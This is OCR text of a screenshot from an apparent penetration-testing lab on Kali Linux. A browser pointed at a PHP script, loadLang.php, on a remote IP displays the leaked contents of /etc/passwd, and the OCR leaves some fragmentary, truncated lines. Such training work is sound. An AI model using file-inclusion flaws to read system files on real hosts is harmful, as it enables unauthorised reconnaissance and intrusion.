 File Machine View Input Devices Help
n kon
1 2 3 4
2
130.243.41.124/1.2/loadLang. × Advanced Preferences × Settings × +
130.243.41.124/1.2/loadLang.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin u
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39
DEN
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:6553
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin system
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nolo
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/v
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false bobby:x:1000:1000:bobby:/home/bobby:/b
mysql:x:110:114:MySQL Server,,,:/nonexistent:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
ror